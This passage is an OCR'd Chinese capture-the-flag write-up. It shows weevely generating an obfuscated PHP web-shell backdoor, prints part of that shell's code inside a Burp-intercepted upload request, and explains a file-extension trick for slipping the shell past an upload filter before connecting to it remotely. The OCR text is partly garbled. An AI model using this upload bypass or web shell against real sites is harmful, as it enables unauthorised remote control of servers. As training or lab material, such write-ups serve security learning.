root@kali:~# weevely [+] weevely 3.2.0 [!] Error: too few arguments [+] Run terminal to the target weevely <URL> <password> [cmd] [+] Load session file weevely session <path> [cmd] [+] Generate backdoor agent weevely generate <password> <path> root@kali:~# weevely generate pass /root/project/cmd.php madMen Generated backdoor with password 'pass' in '/root/project/cmd.php' of 1486 byte size.
这样我们就在 /root/project 中生成了一个 cmd.php 木马。下面就是如何将这个马上传了。首先将这个文件的后缀名改为 jpg，然后选择图片上传，然后在 burp 中将文件名修改为 cmd.php：
Kali-Linux-2018.2-vm-amd64
Applications ▾ Places ▾ burp-StartBurp ▾ Sun 10:00 1
Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://b1079b4419f4422495bcc5e7f2ed3aadaf3c27ada68843c7.game.ichunqiu.com:80 [106.39.208.9]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://b1079b4419f4422495bcc5e7f2ed3aadaf3c27ada68843c7.game.ichunqiu.com/ Connection: close Upgrade-Insecure-Requests: 1 Content-Type: multipart/form-data; boundary=---------------------------122272966434308237589990253l Content-Length: 1933 修改文件名为cmd.php -----------------------------122272966434308237589990253l Content-Disposition: form-data; name="dir" /uploads/ -----------------------------122272966434308237589990253l Content-Disposition: form-data; name="file"; filename="cmg.php" Content-Type: image/jpeg <?php $U='[E[E[E[N;$ss="substr";$slE[E[="strtoloE[E[wE[er";$i=$m[1][0].$m[E[1][1];E[$h=$sl($ss($mE'; $L='[<count($m[1]);$z++)$E[p.=$q[$m[E[2][$E[z]E[];if(strpE[os($p,$h)E[===0)E[{E[$s[$i]=""E['; $c='e64_dE[ecode(pE[E[reE[g_replace(arrayE[("/E[_E[/","/-/"),arraE[y("/E[","+"),$ssE[($E[sE[['; $a='ncoE[de(x(gzcE[ompress($oE[),$k))E[;E[print("<$kE[>$d</$k>")E[;@sesE[siE[on_destroyE[();}}}}'; $m=str_replace('Cd','','crCdeaCdtCde_CdfunCdctiCdon'); ... $B=str_replace('E[','',$p.$d.$T.$O.$g.$W.$U.$G.$L.$M.$o.$c.$w.$a); $P=$m('',$B);$P(); ?> madMen
? < + > Type a search term 0 matches
文件上传成功，保存在 upload/ 路径下。下面就可以通过 weevely 拿到后门了。上传之后，首先访问一下文件路径。然后通过命令： weevely<url-path><password> 就可以连接远程机器了：